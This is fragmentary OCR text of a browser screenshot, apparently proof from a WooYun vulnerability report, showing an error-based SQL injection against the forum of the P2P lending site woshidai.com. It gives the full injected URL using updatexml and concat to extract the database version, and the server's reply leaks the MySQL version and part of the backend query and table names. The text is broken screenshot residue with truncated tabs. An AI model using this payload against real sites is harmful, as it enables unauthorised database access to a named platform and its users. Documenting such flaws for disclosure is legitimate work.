 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
优客网络后台管理... 沃时贷 - 专业P... P2P利好贷存在... 我要理财 - 利好... 沃时贷 - 专业P... WooYun.org | ... http://...page=1 贷未来 - 正规网贷... wooyun.org | ...
www.woshidai.com/bbs/index.html?q=view&tid=262/**/and/**/updatexml(1,concat(0x7e,(SELECT(version())),0x7e),1)#&page=1 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://www.woshidai.com/bbs/index.html?q=view&tid=262/**/and/**/updatexml(1,concat(0x7e,(SELECT(version())),0x7e),1)#&page=1
Split URL
Execute
Enable Post data Enable Referrer
XPATH syntax error: '~5.6.16-log~'执行SQL语句错误!select p1.* from `ship2p_bbs_topics` as p1 left join ship2p_bbs_forums as p2 on p2.id = p1.fid left join ship2p_bbs_posts as p3 on p
p1.id=262/**/and/**/updatexml(1,concat(0x7e,(SELECT(version())),0x7e),1)
www.wooyun.org